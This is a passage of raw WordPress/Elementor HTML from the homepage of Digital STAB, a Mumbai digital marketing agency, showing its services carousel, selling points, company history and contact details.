                        <svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="-3 0 262 262" preserveAspectRatio="xMidYMid"><path d="M255.878 133.451c0-10.734-.871-18.567-2.756-26.69H130.55v48.448h71.947c-1.45 12.04-9.283 30.172-26.69 42.356l-.244 1.622 38.755 30.023 2.685.268c24.659-22.774 38.875-56.282 38.875-96.027" fill="#4285F4"></path><path d="M130.55 261.1c35.248 0 64.839-11.605 86.453-31.622l-41.196-31.913c-11.024 7.688-25.82 13.055-45.257 13.055-34.523 0-63.824-22.773-74.269-54.25l-1.531.13-40.298 31.187-.527 1.465C35.393 231.798 79.49 261.1 130.55 261.1" fill="#34A853"></path><path d="M56.281 156.37c-2.756-8.123-4.351-16.827-4.351-25.82 0-8.994 1.595-17.697 4.206-25.82l-.073-1.73L15.26 71.312l-1.335.635C5.077 89.644 0 109.517 0 130.55s5.077 40.905 13.925 58.602l42.356-32.782" fill="#FBBC05"></path><path d="M130.55 50.479c24.514 0 41.05 10.589 50.479 19.438l36.844-35.974C195.245 12.91 165.798 0 130.55 0 79.49 0 35.393 29.301 13.925 71.947l42.211 32.783c10.59-31.477 39.891-54.251 74.414-54.251" fill="#EB4335"></path></svg>                    </div>
                                                <div class="pxl-content">
                    <h5 class="pxl-item--text">Google Review</h5>
                    <div class="pxl-sub-star">
                        <div class="pxl-sub-text">4.5</div>
                        <div class="pxl-item--star pxl-ml-15 pxl-item--4-star style-on">
                            <i class="flaticon-star-1"></i>
                            <i class="flaticon-star-1"></i>
                            <i class="flaticon-star-1"></i>
                            <i class="flaticon-star-1"></i>
                            <i class="flaticon-star-1"></i>
                        </div> 
                    </div>
                </div>
            </div>
            </div>
				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0617525 pxl-column-none pxl-column-overflow-hidden-no" data-id="0617525" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-3e3b1fe elementor-widget elementor-widget-pxl_banner_video" data-id="3e3b1fe" data-element_type="widget" data-widget_type="pxl_banner_video.default">
				<div class="elementor-widget-container">
					<div class="pxl-banner-video pxl-banner-video1">
	<div class="pxl-box-inner wow fadeInLeft" data-wow-delay="300ms">
					<div class="pxl-item--imgprimary">
				<img decoding="async" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/01/banner-img1.png" class="lazy lazy-hidden attachment-full" alt="" /><noscript><img decoding="async" src="https://digitalstab.com/wp-content/uploads/2024/01/banner-img1.png" class="attachment-full" alt="" /></noscript>			</div>
				<div class="pxl-video">
			<a class="pxl-btn-video pxl-action-popup" >
				<span class="pxl-icon-video">
					<i class="caseicon-play1"></i>
				</span>
				<span class="pxl-item-text-video">					
				</span>
			</a>
		</div>
	</div>
</div>				</div>
				</div>
		            </div>
        </div>
        			</div>
		</section>
		            </div>
        </div>
        			</div>
		</section>
		        <section class="elementor-section elementor-top-section elementor-element elementor-element-4ab53e8 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default pxl-row-scroll-none pxl-zoom-point-false pxl-section-overflow-visible pxl-section-fix-none pxl-bg-color-none pxl-section-overlay-none" data-id="4ab53e8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">

                
                <div class="elementor-container elementor-column-gap-extended ">
                <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5873ee3 pxl-column-none pxl-column-overflow-hidden-no" data-id="5873ee3" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-fceab0c elementor-widget elementor-widget-pxl_heading" data-id="fceab0c" data-element_type="widget" data-widget_type="pxl_heading.default">
				<div class="elementor-widget-container">
					
<div id="pxl-pxl_heading-fceab0c-6475" class="pxl-heading px-sub-title-default-style ">
			<div class="pxl-item--number">
			SERVICES		</div>
		<div class="pxl-heading--inner">
		<div class="pxl-heading-content">
							<div class="pxl-item--subtitle px-sub-title-default wow skewIn" data-wow-delay="100ms">
					<span class="pxl-item--subtext">
												Our Services					</span>
				</div>
			
			<h3 class="pxl-item--title style-default highlight-default wow PXLfadeInUp" data-wow-delay="400ms">
				
				
									We Provide Most Effective Popular <cite>Services</cite>	
					
			</h3>
		</div>
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8e617e4 post-layout-service-3 elementor-widget elementor-widget-pxl_post_carousel" data-id="8e617e4" data-element_type="widget" data-widget_type="pxl_post_carousel.default">
				<div class="elementor-widget-container">
					
    <div class="pxl-swiper-slider pxl-service-carousel pxl-service-carousel3 pxl-service-style3 wow PXLfadeInUp pxl-service-l1" >
        <div class="pxl-carousel-inner">
            <div class="pxl-swiper-container" dir="ltr" data-settings="{&quot;slide_direction&quot;:&quot;horizontal&quot;,&quot;slide_percolumn&quot;:1,&quot;slide_percolumnfill&quot;:1,&quot;slide_mode&quot;:&quot;slide&quot;,&quot;slides_to_show&quot;:4,&quot;slides_to_show_xxl&quot;:4,&quot;slides_to_show_lg&quot;:3,&quot;slides_to_show_md&quot;:2,&quot;slides_to_show_sm&quot;:2,&quot;slides_to_show_xs&quot;:1,&quot;slides_to_scroll&quot;:1,&quot;slides_gutter&quot;:30,&quot;arrow&quot;:false,&quot;pagination&quot;:true,&quot;pagination_type&quot;:&quot;progressbar&quot;,&quot;autoplay&quot;:true,&quot;pause_on_hover&quot;:true,&quot;pause_on_interaction&quot;:true,&quot;delay&quot;:5000,&quot;loop&quot;:true,&quot;speed&quot;:200,&quot;center&quot;:false}">
                <div class="pxl-swiper-wrapper">
                                            <div class="pxl-swiper-slide">
                            <div class="pxl-item--inner pxl-not-active">
                                <div class="pxl-bg"></div>
                                <div class="pxl-item--holder">
                                                                            <div class="pxl-item--icon">
                                            <i class="fal fa-photo-video"></i>
                                        </div>
                                                                        
                                    <div class="pxl-inner-content">
                                        <h3 class="pxl-item--title">
                                            <a href="https://digitalstab.com/service/branding/">Branding</a>
                                        </h3>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>    
                                            <div class="pxl-swiper-slide">
                            <div class="pxl-item--inner pxl-not-active">
                                <div class="pxl-bg"></div>
                                <div class="pxl-item--holder">
                                                                            <div class="pxl-item--icon">
                                            <i class="flaticon flaticon-seo"></i>
                                        </div>
                                                                        
                                    <div class="pxl-inner-content">
                                        <h3 class="pxl-item--title">
                                            <a href="https://digitalstab.com/service/search-engine-optimization-seo/">Search Engine Optimization (SEO)</a>
                                        </h3>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>    
                                            <div class="pxl-swiper-slide">
                            <div class="pxl-item--inner pxl-not-active">
                                <div class="pxl-bg"></div>
                                <div class="pxl-item--holder">
                                                                            <div class="pxl-item--icon">
                                            <i class="fal fa-computer-speaker"></i>
                                        </div>
                                                                        
                                    <div class="pxl-inner-content">
                                        <h3 class="pxl-item--title">
                                            <a href="https://digitalstab.com/service/digital-marketing/">Digital Marketing</a>
                                        </h3>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>    
                                            <div class="pxl-swiper-slide">
                            <div class="pxl-item--inner pxl-not-active">
                                <div class="pxl-bg"></div>
                                <div class="pxl-item--holder">
                                                                            <div class="pxl-item--icon">
                                            <i class="fal fa-desktop"></i>
                                        </div>
                                                                        
                                    <div class="pxl-inner-content">
                                        <h3 class="pxl-item--title">
                                            <a href="https://digitalstab.com/service/website-development/">Website Development</a>
                                        </h3>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>    
                                            <div class="pxl-swiper-slide">
                            <div class="pxl-item--inner pxl-not-active">
                                <div class="pxl-bg"></div>
                                <div class="pxl-item--holder">
                                                                            <div class="pxl-item--icon">
                                            <i class="flaticon flaticon-statistics"></i>
                                        </div>
                                                                        
                                    <div class="pxl-inner-content">
                                        <h3 class="pxl-item--title">
                                            <a href="https://digitalstab.com/service/google-analytics-and-google-tag-manager/">Google Analytics &#038; Google Tag Manager</a>
                                        </h3>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>    
                                            <div class="pxl-swiper-slide">
                            <div class="pxl-item--inner pxl-not-active">
                                <div class="pxl-bg"></div>
                                <div class="pxl-item--holder">
                                                                            <div class="pxl-item--icon">
                                            <i class="flaticon flaticon-user-group"></i>
                                        </div>
                                                                        
                                    <div class="pxl-inner-content">
                                        <h3 class="pxl-item--title">
                                            <a href="https://digitalstab.com/service/social-media-marketing/">Social Media Marketing</a>
                                        </h3>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>    
                                    </div> 
            </div>
                            <div class="pxl-swiper-dots-wrap">
                    <div class="pxl-swiper-dots style-1"></div>
                </div>
            
                    </div>
    </div>
				</div>
				</div>
		            </div>
        </div>
        			</div>
		</section>
		        <section class="elementor-section elementor-top-section elementor-element elementor-element-9612de0 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default pxl-row-scroll-none pxl-zoom-point-false pxl-section-overflow-visible pxl-section-fix-none pxl-full-content-with-space-none pxl-bg-color-none pxl-section-overlay-none" data-id="9612de0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">

                
        <div id="pxl-row-particles-696ec661a0ab8" class="pxl-row-particles" data-number="8" data-size="5" data-size-random="true" data-move-direction="bottom-left" data-color="[&quot;#FF5337&quot;,&quot;#00A8FF&quot;,&quot;#9EC450&quot;,&quot;#FF5E5F&quot;]"></div><div class="pxl-section-effect-images"><img decoding="async" data-parallax-value="" data-parallax="[]" class="lazy lazy-hidden pxl-item--image elementor-repeater-item-5550c60 slide-top-to-bottom pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/01/img-vector-banner1.png" /><noscript><img decoding="async" data-parallax-value="" data-parallax="[]" class="pxl-item--image elementor-repeater-item-5550c60 slide-top-to-bottom pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="https://digitalstab.com/wp-content/uploads/2024/01/img-vector-banner1.png" /></noscript></div>        <div class="elementor-container elementor-column-gap-no ">
                <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-480ddb5 pxl-column-none pxl-column-overflow-hidden-no" data-id="480ddb5" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-9cce360 elementor-widget elementor-widget-pxl_heading" data-id="9cce360" data-element_type="widget" data-widget_type="pxl_heading.default">
				<div class="elementor-widget-container">
					
<div id="pxl-pxl_heading-9cce360-7595" class="pxl-heading px-sub-title-default-style ">
		<div class="pxl-heading--inner">
		<div class="pxl-heading-content">
							<div class="pxl-item--subtitle px-sub-title-default wow skewIn" data-wow-delay="100ms">
					<span class="pxl-item--subtext">
												Why Choose Digital STAB?					</span>
				</div>
			
			<h2 class="pxl-item--title style-default highlight-default wow PXLfadeInUp" data-wow-delay="400ms">
				
				
									Empowering Your Digital Presence, Driving Your Business Growth.	
					
			</h2>
		</div>
	</div>
</div>				</div>
				</div>
		        <section class="elementor-section elementor-inner-section elementor-element elementor-element-f163678 elementor-section-boxed elementor-section-height-default elementor-section-height-default pxl-row-scroll-none pxl-zoom-point-false pxl-section-overflow-visible pxl-section-fix-none pxl-bg-color-none pxl-section-overlay-none" data-id="f163678" data-element_type="section">

                
                <div class="elementor-container elementor-column-gap-extended ">
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a52a2a pxl-column-none pxl-column-overflow-hidden-no" data-id="3a52a2a" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-ca223ad elementor-widget elementor-widget-pxl_banner_box" data-id="ca223ad" data-element_type="widget" data-widget_type="pxl_banner_box.default">
				<div class="elementor-widget-container">
					<div class="pxl-banner-box pxl-banner-box1 wow fadeInUp" data-wow-delay="100ms">
	<div class="pxl-box-inner style-1">
					<div class="pxl-item--imgprimary">
				<img decoding="async" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/01/section1.png" class="lazy lazy-hidden attachment-full" alt="" /><noscript><img decoding="async" src="https://digitalstab.com/wp-content/uploads/2024/01/section1.png" class="attachment-full" alt="" /></noscript>				<span class="pxl-vector1"></span>
				<span class="pxl-vector2"></span>
				<span class="pxl-vector3"></span>
			</div>
				<div class="pxl-item-title">
			Reliability and Timely Delivery		</div>
		<div class="pxl-item-sub">
			We prioritize meeting deadlines and delivering projects that meet your specific needs.		</div>
	</div>
	<div class="pxl-banner-btn">
		<a class="pxl-btn" >
			+
		</a>
	</div>
</div>				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7eedc67 pxl-column-none pxl-column-overflow-hidden-no" data-id="7eedc67" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-b4659f0 elementor-widget elementor-widget-pxl_banner_box" data-id="b4659f0" data-element_type="widget" data-widget_type="pxl_banner_box.default">
				<div class="elementor-widget-container">
					<div class="pxl-banner-box pxl-banner-box1 wow fadeInUp" data-wow-delay="100ms">
	<div class="pxl-box-inner style-2">
					<div class="pxl-item--imgprimary">
				<img decoding="async" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/01/section2.png" class="lazy lazy-hidden attachment-full" alt="" /><noscript><img decoding="async" src="https://digitalstab.com/wp-content/uploads/2024/01/section2.png" class="attachment-full" alt="" /></noscript>				<span class="pxl-vector1"></span>
				<span class="pxl-vector2"></span>
				<span class="pxl-vector3"></span>
			</div>
				<div class="pxl-item-title">
			Up-to-Date with Technology		</div>
		<div class="pxl-item-sub">
			Our team stays abreast of the latest IT trends and technologies to provide cutting-edge solutions.		</div>
	</div>
	<div class="pxl-banner-btn">
		<a class="pxl-btn" href="#">
			+
		</a>
	</div>
</div>				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-59c9a32 pxl-column-none pxl-column-overflow-hidden-no" data-id="59c9a32" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-3a64846 elementor-widget elementor-widget-pxl_banner_box" data-id="3a64846" data-element_type="widget" data-widget_type="pxl_banner_box.default">
				<div class="elementor-widget-container">
					<div class="pxl-banner-box pxl-banner-box1 wow fadeInUp" data-wow-delay="100ms">
	<div class="pxl-box-inner style-2">
					<div class="pxl-item--imgprimary">
				<img decoding="async" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/01/section3.png" class="lazy lazy-hidden attachment-full" alt="" /><noscript><img decoding="async" src="https://digitalstab.com/wp-content/uploads/2024/01/section3.png" class="attachment-full" alt="" /></noscript>				<span class="pxl-vector1"></span>
				<span class="pxl-vector2"></span>
				<span class="pxl-vector3"></span>
			</div>
				<div class="pxl-item-title">
			Client-Centric Approach		</div>
		<div class="pxl-item-sub">
			We focus on understanding your business goals and tailoring our services to drive your success.		</div>
	</div>
	<div class="pxl-banner-btn">
		<a class="pxl-btn" href="#">
			+
		</a>
	</div>
</div>				</div>
				</div>
		            </div>
        </div>
        			</div>
		</section>
		            </div>
        </div>
        			</div>
		</section>
		        <section class="elementor-section elementor-top-section elementor-element elementor-element-b293903 elementor-section-boxed elementor-section-height-default elementor-section-height-default pxl-row-scroll-none pxl-zoom-point-false pxl-section-overflow-visible pxl-section-fix-none pxl-bg-color-none pxl-section-overlay-none" data-id="b293903" data-element_type="section">

                
                <div class="elementor-container elementor-column-gap-default ">
                <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b2575ea pxl-column-none pxl-column-overflow-hidden-no" data-id="b2575ea" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-ea508d7 elementor-widget elementor-widget-pxl_heading" data-id="ea508d7" data-element_type="widget" data-widget_type="pxl_heading.default">
				<div class="elementor-widget-container">
					
<div id="pxl-pxl_heading-ea508d7-6663" class="pxl-heading px-sub-title-default-style ">
		<div class="pxl-heading--inner">
		<div class="pxl-heading-content">
							<div class="pxl-item--subtitle px-sub-title-default wow skewIn" data-wow-delay="100ms">
					<span class="pxl-item--subtext">
												We help you					</span>
				</div>
			
			<h2 class="pxl-item--title style-default highlight-default wow PXLfadeInUp" data-wow-delay="400ms">
				
				
									About Digital STAB	
					
			</h2>
		</div>
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-13f94a9 elementor-widget elementor-widget-text-editor" data-id="13f94a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Founded in 2012 by visionary entrepreneur Anil Nayak, Digital STAB has steadily grown into a premier IT and Marketing Cloud Agency based in Mumbai, serving clients across India. Our mission is to provide innovative digital solutions and strategic marketing strategies that empower our clients&#8217; online presence, driving business growth and helping Indian entrepreneurs achieve their desired outcomes.</p>								</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ad17ba9 pxl-column-none pxl-column-overflow-hidden-no" data-id="ad17ba9" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-5b5778b elementor-widget elementor-widget-image" data-id="5b5778b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="659" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2025/01/about_us-1024x659.jpg" class="lazy lazy-hidden attachment-large size-large wp-image-5864" alt="" srcset="" data-srcset="https://digitalstab.com/wp-content/uploads/2025/01/about_us-1024x659.jpg 1024w, https://digitalstab.com/wp-content/uploads/2025/01/about_us-300x193.jpg 300w, https://digitalstab.com/wp-content/uploads/2025/01/about_us-768x494.jpg 768w, https://digitalstab.com/wp-content/uploads/2025/01/about_us-1536x989.jpg 1536w, https://digitalstab.com/wp-content/uploads/2025/01/about_us-2048x1318.jpg 2048w, https://digitalstab.com/wp-content/uploads/2025/01/about_us-1103x710.jpg 1103w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="659" src="https://digitalstab.com/wp-content/uploads/2025/01/about_us-1024x659.jpg" class="attachment-large size-large wp-image-5864" alt="" srcset="https://digitalstab.com/wp-content/uploads/2025/01/about_us-1024x659.jpg 1024w, https://digitalstab.com/wp-content/uploads/2025/01/about_us-300x193.jpg 300w, https://digitalstab.com/wp-content/uploads/2025/01/about_us-768x494.jpg 768w, https://digitalstab.com/wp-content/uploads/2025/01/about_us-1536x989.jpg 1536w, https://digitalstab.com/wp-content/uploads/2025/01/about_us-2048x1318.jpg 2048w, https://digitalstab.com/wp-content/uploads/2025/01/about_us-1103x710.jpg 1103w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>															</div>
				</div>
		            </div>
        </div>
        			</div>
		</section>
		        <section class="elementor-section elementor-top-section elementor-element elementor-element-33442d3 elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default pxl-row-scroll-none pxl-zoom-point-false pxl-section-overflow-visible pxl-section-fix-none pxl-bg-color-none pxl-section-overlay-none" data-id="33442d3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">

                
        <div id="pxl-row-particles-696ec661a34ad" class="pxl-row-particles" data-number="8" data-size="5" data-size-random="true" data-move-direction="bottom-left" data-color="[&quot;#FF5337&quot;,&quot;#00A8FF&quot;,&quot;#9EC450&quot;,&quot;#FF5E5F&quot;]"></div><div class="pxl-section-effect-images"><img decoding="async" data-parallax-value="" data-parallax="[]" class="lazy lazy-hidden pxl-item--image elementor-repeater-item-9e8f4ee  pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/01/bg01.png" /><noscript><img decoding="async" data-parallax-value="" data-parallax="[]" class="pxl-item--image elementor-repeater-item-9e8f4ee  pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="https://digitalstab.com/wp-content/uploads/2024/01/bg01.png" /></noscript><img decoding="async" data-parallax-value="" data-parallax="[]" class="lazy lazy-hidden pxl-item--image elementor-repeater-item-1593c71  pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/01/bg02.png" /><noscript><img decoding="async" data-parallax-value="" data-parallax="[]" class="pxl-item--image elementor-repeater-item-1593c71  pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="https://digitalstab.com/wp-content/uploads/2024/01/bg02.png" /></noscript><img decoding="async" data-parallax-value="" data-parallax="[]" class="lazy lazy-hidden pxl-item--image elementor-repeater-item-afb8825  pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/01/bg03.png" /><noscript><img decoding="async" data-parallax-value="" data-parallax="[]" class="pxl-item--image elementor-repeater-item-afb8825  pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="https://digitalstab.com/wp-content/uploads/2024/01/bg03.png" /></noscript></div>        <div class="elementor-container elementor-column-gap-extended ">
                <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58390fb pxl-column-none pxl-column-overflow-hidden-no" data-id="58390fb" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-d36b284 elementor-widget elementor-widget-pxl_mailchimp" data-id="d36b284" data-element_type="widget" data-widget_type="pxl_mailchimp.default">
				<div class="elementor-widget-container">
					<div class="pxl-mailchimp-from1">
	<div class="pxl-item-inner">
		<div class="pxl-item-meta">
			<div class="pxl-item-title">
				<span>Subscribe to our</span>
				<span class="pxl-title-decoration">newsletter!</span>
			</div>
			<div class="pxl-item-position">
				And Get the latest update of our company			</div>
		</div>
			</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-06ceaf5 elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-pxl_image" data-id="06ceaf5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="pxl_image.default">
				<div class="elementor-widget-container">
					<div id="pxl_image-06ceaf5-3550" class="pxl-image-single pxl-disable-parallax-sm   wow fadeInLeft" data-wow-delay="300ms"  >
    <div class="pxl-item--inner" data-wow-delay="120ms">
        
                                <div class="pxl-item--image" data-parallax-value="">
                                                    <img decoding="async" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/01/hero-img01.png" class="lazy lazy-hidden no-lazyload attachment-full" alt="" /><noscript><img decoding="async" src="https://digitalstab.com/wp-content/uploads/2024/01/hero-img01.png" class="no-lazyload attachment-full" alt="" /></noscript>                                                                    </div>
                            
            </div>
</div>				</div>
				</div>
		            </div>
        </div>
        			</div>
		</section>
		        <section class="elementor-section elementor-top-section elementor-element elementor-element-ceb8a6b elementor-section-stretched pxl-contact-custom elementor-section-full_width elementor-section-height-default elementor-section-height-default pxl-row-scroll-none pxl-zoom-point-false pxl-section-overflow-visible pxl-section-fix-none pxl-full-content-with-space-none pxl-bg-color-none pxl-section-overlay-none" data-id="ceb8a6b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">

                
        <div class="pxl-section-effect-images"><img decoding="async" data-parallax-value="" data-parallax="[]" class="lazy lazy-hidden pxl-item--image elementor-repeater-item-b1b1a7e  pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/01/img-layout5.png" /><noscript><img decoding="async" data-parallax-value="" data-parallax="[]" class="pxl-item--image elementor-repeater-item-b1b1a7e  pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="https://digitalstab.com/wp-content/uploads/2024/01/img-layout5.png" /></noscript></div>        <div class="elementor-container elementor-column-gap-extended ">
                <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e54bdae pxl-column-none pxl-column-overflow-hidden-no" data-id="e54bdae" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-c9f6cf9 elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-pxl_banner" data-id="c9f6cf9" data-element_type="widget" data-widget_type="pxl_banner.default">
				<div class="elementor-widget-container">
					<div class="pxl-banner pxl-banner4">
	<div class="pxl-box-inner " data-wow-delay="ms">
					<img decoding="async" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/02/space-img1.png" class="lazy lazy-hidden attachment-full" alt="" /><noscript><img decoding="async" src="https://digitalstab.com/wp-content/uploads/2024/02/space-img1.png" class="attachment-full" alt="" /></noscript>							<img decoding="async" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://digitalstab.com/wp-content/uploads/2024/02/space-img2.png" class="lazy lazy-hidden attachment-full" alt="" /><noscript><img decoding="async" src="https://digitalstab.com/wp-content/uploads/2024/02/space-img2.png" class="attachment-full" alt="" /></noscript>			</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-05046ab elementor-widget elementor-widget-pxl_heading" data-id="05046ab" data-element_type="widget" data-widget_type="pxl_heading.default">
				<div class="elementor-widget-container">
					
<div id="pxl-pxl_heading-05046ab-5267" class="pxl-heading px-sub-title-default-style ">
		<div class="pxl-heading--inner">
		<div class="pxl-heading-content">
			
			<h3 class="pxl-item--title style-default highlight-default wow PXLfadeInUp" data-wow-delay="400ms">
				
				
									 <cite>Reach Us </cite>	
					
			</h3>
		</div>
	</div>
</div>				</div>
				</div>
		        <section class="elementor-section elementor-inner-section elementor-element elementor-element-a7db850 elementor-section-boxed elementor-section-height-default elementor-section-height-default pxl-row-scroll-none pxl-zoom-point-false pxl-section-overflow-visible pxl-section-fix-none pxl-bg-color-none pxl-section-overlay-none" data-id="a7db850" data-element_type="section">

                
                <div class="elementor-container elementor-column-gap-extended ">
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0763c0c pxl-column-none pxl-column-overflow-hidden-no" data-id="0763c0c" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-ed7511a elementor-widget elementor-widget-pxl_icon_box" data-id="ed7511a" data-element_type="widget" data-widget_type="pxl_icon_box.default">
				<div class="elementor-widget-container">
					<div class="pxl-icon-box pxl-icon-box3 style1 ">
	<div class="pxl-item-inner wow fadeInLeft" data-wow-delay="100ms">
		<div class="pxl-meta-content">
			                <div class="pxl-item--icon pxl-mr-30">
                    <i aria-hidden="true" class="fas fa-map-marker-alt"></i>                </div>
            			<div class="content-inner">
                <div class="pxl-heading-text">
                    Head office address:                </div>
                <div class="pxl-link">
                    <div class="title pxl-text-link">
                        <a href="#">
                            Mantri Park, Goregoan E                        </a>
                    </div>
                    <div class="sub-title pxl-text-link">
                        <a href="#">
                            Mumbai, Maharashtra, India                        </a>
                    </div>
                </div>
			</div>
		</div>
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c9a6eed elementor-widget elementor-widget-pxl_icon_box" data-id="c9a6eed" data-element_type="widget" data-widget_type="pxl_icon_box.default">
				<div class="elementor-widget-container">
					<div class="pxl-icon-box pxl-icon-box3 style2 ">
	<div class="pxl-item-inner wow fadeInLeft" data-wow-delay="300ms">
		<div class="pxl-meta-content">
			                <div class="pxl-item--icon pxl-mr-30">
                    <i aria-hidden="true" class="fas fa-phone-alt"></i>                </div>
            			<div class="content-inner">
                <div class="pxl-heading-text">
                    Call for help:                </div>
                <div class="pxl-link">
                    <div class="title pxl-text-link">
                        <a >
                            +91 9867 909 116                        </a>
                    </div>
                    <div class="sub-title pxl-text-link">
                        <a >
                                                    </a>
                    </div>
                </div>
			</div>
		</div>
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ac5e782 elementor-widget elementor-widget-pxl_icon_box" data-id="ac5e782" data-element_type="widget" data-widget_type="pxl_icon_box.default">
				<div class="elementor-widget-container">
					<div class="pxl-icon-box pxl-icon-box3 style3 ">
	<div class="pxl-item-inner wow fadeInLeft" data-wow-delay="300ms">
		<div class="pxl-meta-content">
			                <div class="pxl-item--icon pxl-mr-30">
